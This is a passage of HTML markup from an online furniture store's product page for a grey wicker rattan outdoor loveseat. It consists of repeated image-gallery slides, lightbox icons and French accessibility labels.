//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790570270805">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790570106965"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790570106965"
            data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790570106965">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790570139733"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790570139733"
            data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790570139733">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790570172501"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790570172501"
            data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790570172501">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790570205269"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790570205269"
            data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790570205269">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790570238037"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790570238037"
            data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
